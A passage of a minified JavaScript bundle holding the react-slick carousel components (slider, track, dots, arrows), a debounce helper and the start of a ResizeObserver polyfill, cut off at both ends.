r=t.state.currentSlide-1;r>=-(0,i.getPreClones)(o);r--)if(t.state.lazyLoadedList.indexOf(r)<0){e.push(r);break}e.length>0?(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)})),_(y(t),"slideHandler",(function(e){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.props,r=n.asNavFor,l=n.beforeChange,a=n.onLazyLoad,c=n.speed,s=n.afterChange,u=t.state.currentSlide,d=(0,i.slideHandler)(h(h(h({index:e},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!o})),b=d.state,m=d.nextState;if(b){l&&l(u,b.currentSlide);var p=b.lazyLoadedList.filter((function(e){return t.state.lazyLoadedList.indexOf(e)<0}));a&&p.length>0&&a(p),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),s&&s(u),delete t.animationEndCallback),t.setState(b,(function(){r&&t.asNavForIndex!==e&&(t.asNavForIndex=e,r.innerSlider.slideHandler(e)),m&&(t.animationEndCallback=setTimeout((function(){var e=m.animating,o=g(m,["animating"]);t.setState(o,(function(){t.callbackTimers.push(setTimeout((function(){return t.setState({animating:e})}),10)),s&&s(b.currentSlide),delete t.animationEndCallback}))}),c))}))}})),_(y(t),"changeSlide",(function(e){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=h(h({},t.props),t.state),r=(0,i.changeSlide)(n,e);if((0===r||r)&&(!0===o?t.slideHandler(r,o):t.slideHandler(r),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var l=t.list.querySelectorAll(".slick-current");l[0]&&l[0].focus()}})),_(y(t),"clickHandler",(function(e){!1===t.clickable&&(e.stopPropagation(),e.preventDefault()),t.clickable=!0})),_(y(t),"keyHandler",(function(e){var o=(0,i.keyHandler)(e,t.props.accessibility,t.props.rtl);""!==o&&t.changeSlide({message:o})})),_(y(t),"selectHandler",(function(e){t.changeSlide(e)})),_(y(t),"disableBodyScroll",(function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}})),_(y(t),"enableBodyScroll",(function(){window.ontouchmove=null})),_(y(t),"swipeStart",(function(e){t.props.verticalSwiping&&t.disableBodyScroll();var o=(0,i.swipeStart)(e,t.props.swipe,t.props.draggable);""!==o&&t.setState(o)})),_(y(t),"swipeMove",(function(e){var o=(0,i.swipeMove)(e,h(h(h({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));o&&(o.swiping&&(t.clickable=!1),t.setState(o))})),_(y(t),"swipeEnd",(function(e){var o=(0,i.swipeEnd)(e,h(h(h({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(o){var n=o.triggerSlideHandler;delete o.triggerSlideHandler,t.setState(o),void 0!==n&&(t.slideHandler(n),t.props.verticalSwiping&&t.enableBodyScroll())}})),_(y(t),"touchEnd",(function(e){t.swipeEnd(e),t.clickable=!0})),_(y(t),"slickPrev",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"previous"})}),0))})),_(y(t),"slickNext",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"next"})}),0))})),_(y(t),"slickGoTo",(function(e){var o=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=Number(e),isNaN(e))return"";t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"index",index:e,currentSlide:t.state.currentSlide},o)}),0))})),_(y(t),"play",(function(){var e;if(t.props.rtl)e=t.state.currentSlide-t.props.slidesToScroll;else{if(!(0,i.canGoNext)(h(h({},t.props),t.state)))return!1;e=t.state.currentSlide+t.props.slidesToScroll}t.slideHandler(e)})),_(y(t),"autoPlay",(function(e){t.autoplayTimer&&clearInterval(t.autoplayTimer);var o=t.state.autoplaying;if("update"===e){if("hovered"===o||"focused"===o||"paused"===o)return}else if("leave"===e){if("paused"===o||"focused"===o)return}else if("blur"===e&&("paused"===o||"hovered"===o))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})})),_(y(t),"pause",(function(e){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var o=t.state.autoplaying;"paused"===e?t.setState({autoplaying:"paused"}):"focused"===e?"hovered"!==o&&"playing"!==o||t.setState({autoplaying:"focused"}):"playing"===o&&t.setState({autoplaying:"hovered"})})),_(y(t),"onDotsOver",(function(){return t.props.autoplay&&t.pause("hovered")})),_(y(t),"onDotsLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),_(y(t),"onTrackOver",(function(){return t.props.autoplay&&t.pause("hovered")})),_(y(t),"onTrackLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),_(y(t),"onSlideFocus",(function(){return t.props.autoplay&&t.pause("focused")})),_(y(t),"onSlideBlur",(function(){return t.props.autoplay&&"focused"===t.state.autoplaying&&t.autoPlay("blur")})),_(y(t),"render",(function(){var e,o,r,l=(0,a.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),d=h(h({},t.props),t.state),b=(0,i.extractObject)(d,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),m=t.props.pauseOnHover;if(b=h(h({},b),{},{onMouseEnter:m?t.onTrackOver:null,onMouseLeave:m?t.onTrackLeave:null,onMouseOver:m?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null}),!0===t.props.dots&&t.state.slideCount>=t.props.slidesToShow){var g=(0,i.extractObject)(d,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),f=t.props.pauseOnDotsHover;g=h(h({},g),{},{clickHandler:t.changeSlide,onMouseEnter:f?t.onDotsLeave:null,onMouseOver:f?t.onDotsOver:null,onMouseLeave:f?t.onDotsLeave:null}),e=n.default.createElement(s.Dots,g)}var O=(0,i.extractObject)(d,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);O.clickHandler=t.changeSlide,t.props.arrows&&(o=n.default.createElement(u.PrevArrow,O),r=n.default.createElement(u.NextArrow,O));var j=null;t.props.vertical&&(j={height:t.state.listHeight});var w=null;!1===t.props.vertical?!0===t.props.centerMode&&(w={padding:"0px "+t.props.centerPadding}):!0===t.props.centerMode&&(w={padding:t.props.centerPadding+" 0px"});var y=h(h({},j),w),v=t.props.touchMove,_={className:"slick-list",style:y,onClick:t.clickHandler,onMouseDown:v?t.swipeStart:null,onMouseMove:t.state.dragging&&v?t.swipeMove:null,onMouseUp:v?t.swipeEnd:null,onMouseLeave:t.state.dragging&&v?t.swipeEnd:null,onTouchStart:v?t.swipeStart:null,onTouchMove:t.state.dragging&&v?t.swipeMove:null,onTouchEnd:v?t.touchEnd:null,onTouchCancel:t.state.dragging&&v?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},C={className:l,dir:"ltr",style:t.props.style};return t.props.unslick&&(_={className:"slick-list"},C={className:l}),n.default.createElement("div",C,t.props.unslick?"":o,n.default.createElement("div",p({ref:t.listRefHandler},_),n.default.createElement(c.Track,p({ref:t.trackRefHandler},b),t.props.children)),t.props.unslick?"":r,t.props.unslick?"":e)})),t.list=null,t.track=null,t.state=h(h({},r.default),{},{currentSlide:t.props.initialSlide,slideCount:n.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var o=t.ssrInit();return t.state=h(h({},t.state),o),t}return t=E,(o=[{key:"didPropsChange",value:function(e){for(var t=!1,o=0,r=Object.keys(this.props);o<r.length;o++){var l=r[o];if(!e.hasOwnProperty(l)){t=!0;break}if("object"!==m(e[l])&&"function"!=typeof e[l]&&e[l]!==this.props[l]){t=!0;break}}return t||n.default.Children.count(this.props.children)!==n.default.Children.count(e.children)}}])&&O(t.prototype,o),E}(n.default.Component);t.InnerSlider=C},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0}},function(e,t,o){(function(t){var o=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,l=/^0o[0-7]+$/i,a=parseInt,i="object"==typeof t&&t&&t.Object===Object&&t,c="object"==typeof self&&self&&self.Object===Object&&self,s=i||c||Function("return this")(),u=Object.prototype.toString,d=Math.max,b=Math.min,m=function(){return s.Date.now()};function p(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==u.call(e)}(e))return NaN;if(p(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=p(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var i=r.test(e);return i||l.test(e)?a(e.slice(2),i?2:8):n.test(e)?NaN:+e}e.exports=function(e,t,o){var n,r,l,a,i,c,s=0,u=!1,f=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function O(t){var o=n,l=r;return n=r=void 0,s=t,a=e.apply(l,o)}function j(e){return s=e,i=setTimeout(y,t),u?O(e):a}function w(e){var o=e-c;return void 0===c||o>=t||o<0||f&&e-s>=l}function y(){var e=m();if(w(e))return v(e);i=setTimeout(y,function(e){var o=t-(e-c);return f?b(o,l-(e-s)):o}(e))}function v(e){return i=void 0,h&&n?O(e):(n=r=void 0,a)}function _(){var e=m(),o=w(e);if(n=arguments,r=this,c=e,o){if(void 0===i)return j(c);if(f)return i=setTimeout(y,t),O(c)}return void 0===i&&(i=setTimeout(y,t)),a}return t=g(t)||0,p(o)&&(u=!!o.leading,l=(f="maxWait"in o)?d(g(o.maxWait)||0,t):l,h="trailing"in o?!!o.trailing:h),_.cancel=function(){void 0!==i&&clearTimeout(i),s=0,n=c=r=i=void 0},_.flush=function(){return void 0===i?a:v(m())},_}}).call(this,o(19))},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Track=void 0;var n=a(o(4)),r=a(o(5)),l=o(8);function a(e){return e&&e.__esModule?e:{default:e}}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?m(e):t}function m(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function f(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?g(Object(o),!0).forEach((function(t){h(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):g(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function h(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var O=function(e){var t,o,n,r,l;return n=(l=e.rtl?e.slideCount-1-e.index:e.index)<0||l>=e.slideCount,e.centerMode?(r=Math.floor(e.slidesToShow/2),o=(l-e.currentSlide)%e.slideCount==0,l>e.currentSlide-r-1&&l<=e.currentSlide+r&&(t=!0)):t=e.currentSlide<=l&&l<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":t,"slick-center":o,"slick-cloned":n,"slick-current":l===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},j=function(e,t){return e.key||t},w=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(w,e);var t,o,a,i,g=(a=w,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=p(a);if(i){var o=p(this).constructor;e=Reflect.construct(t,arguments,o)}else e=t.apply(this,arguments);return b(this,e)});function w(){var e;s(this,w);for(var t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];return h(m(e=g.call.apply(g,[this].concat(o))),"node",null),h(m(e),"handleRef",(function(t){e.node=t})),e}return t=w,(o=[{key:"render",value:function(){var e=function(e){var t,o=[],a=[],i=[],c=n.default.Children.count(e.children),s=(0,l.lazyStartIndex)(e),u=(0,l.lazyEndIndex)(e);return n.default.Children.forEach(e.children,(function(d,b){var m,p={message:"children",index:b,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};m=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(b)>=0?d:n.default.createElement("div",null);var g=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",e.vertical?t.top=-e.index*parseInt(e.slideHeight):t.left=-e.index*parseInt(e.slideWidth),t.opacity=e.currentSlide===e.index?1:0,e.useCSS&&(t.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),t}(f(f({},e),{},{index:b})),h=m.props.className||"",w=O(f(f({},e),{},{index:b}));if(o.push(n.default.cloneElement(m,{key:"original"+j(m,b),"data-index":b,className:(0,r.default)(w,h),tabIndex:"-1","aria-hidden":!w["slick-active"],style:f(f({outline:"none"},m.props.style||{}),g),onClick:function(t){m.props&&m.props.onClick&&m.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(p)}})),e.infinite&&!1===e.fade){var y=c-b;y<=(0,l.getPreClones)(e)&&c!==e.slidesToShow&&((t=-y)>=s&&(m=d),w=O(f(f({},e),{},{index:t})),a.push(n.default.cloneElement(m,{key:"precloned"+j(m,t),"data-index":t,tabIndex:"-1",className:(0,r.default)(w,h),"aria-hidden":!w["slick-active"],style:f(f({},m.props.style||{}),g),onClick:function(t){m.props&&m.props.onClick&&m.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(p)}}))),c!==e.slidesToShow&&((t=c+b)<u&&(m=d),w=O(f(f({},e),{},{index:t})),i.push(n.default.cloneElement(m,{key:"postcloned"+j(m,t),"data-index":t,tabIndex:"-1",className:(0,r.default)(w,h),"aria-hidden":!w["slick-active"],style:f(f({},m.props.style||{}),g),onClick:function(t){m.props&&m.props.onClick&&m.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(p)}})))}})),e.rtl?a.concat(o,i).reverse():a.concat(o,i)}(this.props),t=this.props,o={onMouseEnter:t.onMouseEnter,onMouseOver:t.onMouseOver,onMouseLeave:t.onMouseLeave};return n.default.createElement("div",c({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},o),e)}}])&&u(t.prototype,o),w}(n.default.PureComponent);t.Track=w},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Dots=void 0;var n=a(o(4)),r=a(o(5)),l=o(8);function a(e){return e&&e.__esModule?e:{default:e}}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function s(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var g=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(f,e);var t,o,a,i,g=(a=f,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=p(a);if(i){var o=p(this).constructor;e=Reflect.construct(t,arguments,o)}else e=t.apply(this,arguments);return m(this,e)});function f(){return u(this,f),g.apply(this,arguments)}return t=f,(o=[{key:"clickHandler",value:function(e,t){t.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,t=this.props,o=t.onMouseEnter,a=t.onMouseOver,i=t.onMouseLeave,u=t.infinite,d=t.slidesToScroll,b=t.slidesToShow,m=t.slideCount,p=t.currentSlide,g=(e={slideCount:m,slidesToScroll:d,slidesToShow:b,infinite:u}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,f={onMouseEnter:o,onMouseOver:a,onMouseLeave:i},h=[],O=0;O<g;O++){var j=(O+1)*d-1,w=u?j:(0,l.clamp)(j,0,m-1),y=w-(d-1),v=u?y:(0,l.clamp)(y,0,m-1),_=(0,r.default)({"slick-active":u?p>=v&&p<=w:p===v}),C={message:"dots",index:O,slidesToScroll:d,currentSlide:p},E=this.clickHandler.bind(this,C);h=h.concat(n.default.createElement("li",{key:O,className:_},n.default.cloneElement(this.props.customPaging(O),{onClick:E})))}return n.default.cloneElement(this.props.appendDots(h),function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){s(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({className:this.props.dotsClass},f))}}])&&d(t.prototype,o),f}(n.default.PureComponent);t.Dots=g},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NextArrow=t.PrevArrow=void 0;var n=a(o(4)),r=a(o(5)),l=o(8);function a(e){return e&&e.__esModule?e:{default:e}}function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){d(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function d(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function b(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function p(e,t,o){return t&&m(e.prototype,t),o&&m(e,o),e}function g(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");var o,n;e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&(o=e,n=t,(Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(o,n))}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var o,n=O(e);if(t){var r=O(this).constructor;o=Reflect.construct(n,arguments,r)}else o=n.apply(this,arguments);return h(this,o)}}function h(e,t){return!t||"object"!==i(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function O(e){return(O=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var j=function(e){g(o,e);var t=f(o);function o(){return b(this,o),t.apply(this,arguments)}return p(o,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},t=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,t=null);var o={key:"0","data-role":"none",className:(0,r.default)(e),style:{display:"block"},onClick:t},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?n.default.cloneElement(this.props.prevArrow,u(u({},o),l)):n.default.createElement("button",c({key:"0",type:"button"},o)," ","Previous")}}]),o}(n.default.PureComponent);t.PrevArrow=j;var w=function(e){g(o,e);var t=f(o);function o(){return b(this,o),t.apply(this,arguments)}return p(o,[{key:"clickHandler",value:function(e,t){t&&t.preventDefault(),this.props.clickHandler(e,t)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},t=this.clickHandler.bind(this,{message:"next"});(0,l.canGoNext)(this.props)||(e["slick-disabled"]=!0,t=null);var o={key:"1","data-role":"none",className:(0,r.default)(e),style:{display:"block"},onClick:t},a={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?n.default.cloneElement(this.props.nextArrow,u(u({},o),a)):n.default.createElement("button",c({key:"1",type:"button"},o)," ","Next")}}]),o}(n.default.PureComponent);t.NextArrow=w},function(e,t,o){"use strict";o.r(t),function(e){var o=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var o=-1;return e.some((function(e,n){return e[0]===t&&(o=n,!0)})),o}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var o=e(this.__entries__,t),n=this.__entries__[o];return n&&n[1]},t.prototype.set=function(t,o){var n=e(this.__entries__,t);~n?this.__entries__[n][1]=o:this.__entries__.push([t,o])},t.prototype.delete=function(t){var o=this.__entries__,n=e(o,t);~n&&o.splice(n,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var o=0,n=this.__entries__;o<n.length;o++){var r=n[o];e.call(t,r[1],r[0])}},t}()}(),n="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,r=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),l="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(r):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},a=["top","right","bottom","left","width","height","size","weight"],i="undefined"!=typeof MutationObserver,c=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var o=!1,n=!1,r=0;function a(){o&&(o=!1,e()),n&&c()}function i(){l(a)}function c(){var e=Date.now();if(o){if(e-r<2)return;n=!0}else o=!0,n=!1,setTimeout(i,20);r=e}return c}(this.refresh.bind(this))}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,o=t.indexOf(e);~o&&t.splice(o,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){n&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),i?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){n&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,o=void 0===t?"":t;a.some((function(e){return!!~o.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),s=function(e,t){for(var o=0,n=Object.keys(t);o<n.length;o++){var r=n[o];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},u=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||r},d=f(0,0,0,0);function b(e){return parseFloat(e)||0}function m(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return t.reduce((function(t,o){return t+b(e["border-"+o+"-width"])}),0)}var p="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof u(e).SVGGraphicsElement}:function(e){return e instanceof u(e).SVGElement&&"function"==typeof e.getBBox};function g(e){return n?p(e)?function(e){var t=e.getBBox();return f(0,0,t.width,t.height)}(e):function(e){var t=e.clientWidth,o=e.clientHeight;if(!t&&!o)return d;var n=u(e).getComputedStyle(e),r=function(e){for(var t={},o=0,n=["top","right","bottom","left"];o<n.length;o++){var r=n[o],l=e["padding-"+r];t[r]=b(l)}return t}(n),l=r.left+r.right,a=r.top+r.bottom,i=b(n.width),c=b(n.height);if("border-box"===n.boxSizing&&(Math.round(i+l)!==t&&(i-=m(n,"left","right")+l),Math.round(c+a)!==o&&(c-=m(n,"top","bottom")+a)),!function(e){return e===u(e).document.documentElement}(e)){var s=Math.round(i+l)-t,p=Math.round(c+a)-o;1!==Math.abs(s)&&(i-=s),1!==Math.abs(p)&&(c-=p)}return f(r.left,r.top,i,c)}(e):d}function f(e,t,o,n){return{x:e,y:t,width:o,height:n}}var h=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=f(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=g(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),O=function(e,t){var o,n,r,l,a,i,c,u=(n=(o=t).x,r=o.y,l=o.width,a=o.height,i="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(i.prototype),s(c,{x:n,y:r,width:l,height:a,top:r,right:n+l,bottom:a+r,left:n}),c);s(this,{target:e,contentRect:u})},j=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new o,"function"!=typeof e)throw new 